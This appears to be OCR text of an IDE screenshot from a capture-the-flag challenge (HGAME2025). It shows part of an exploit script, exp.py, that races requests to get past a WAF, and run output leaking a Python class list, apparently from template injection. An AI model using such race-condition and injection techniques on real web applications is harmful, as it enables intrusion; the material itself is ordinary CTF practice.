 PC
L0 level38475_角落 Version control Current File
Project
index.html app.py exp.py message.txt templating.py templates.py
level38475_角落 F:\Study\
templates
tmp
message.txt
app.conf
app.py
exp.py
templates.py
External Libraries
Scratches and Consoles
31 def race_condition(): 1 usage
1
41 response = read_message()
42 print(response)
43
44 # Check if 'class' is in the response
45 if 'class' in response:
46 print('Race condition successful, stopping...')
47 break
48
49 # Run the race condition in a separate thread
50 thread = threading.Thread(target=race_condition)
51 thread.start()
52 thread.join()
Run exp
C:\Users\75279\AppData\Local\Microsoft\WindowsApps\python3.11.exe F:\Study\CTF\HGAME2025\level38475_角落\exp.py
waf!!
waf!!
waf!!
waf!!
Latest message: [&lt;class &#39;type&#39;&gt;, &lt;class &#39;async_generator&#39;&gt;, &lt;class &#39;bytearray_iterator&#39;&gt;, &lt;class &#39;bytearray&
Race condition successful, stopping...
Process finished with exit code 0